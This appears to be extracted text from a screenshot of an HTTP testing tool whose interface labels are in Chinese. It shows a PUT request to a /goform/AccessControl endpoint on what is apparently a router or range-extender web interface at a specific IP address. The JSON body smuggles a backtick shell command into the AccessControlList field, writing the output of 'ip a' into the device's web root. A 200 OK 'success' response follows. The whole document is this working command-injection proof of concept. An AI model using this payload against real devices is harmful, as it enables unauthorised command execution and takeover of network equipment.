 Request
数据包扫描
美化
热加载
构造请求
1 PUT /goform/AccessControl HTTP/1.1
2 Host ? : 107.134.187.83
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10 {"AccessPolicy":"0","AccessControlList":"`ip a>/etc_ro/lighttpd/RE7000_www/1.txt`"}
Responses 23bytes / 704ms
1 HTTP/1.1 200 OK
2 Connection: close
3 Server: lighttpd/1.4.20
4 Date: Fri, 19 Apr 2024 23:20:30 GMT
5 Content-Type: application/json; charset=ut
6 Connection: close
7 Content-Length: 23
8
9 { "result": "success" }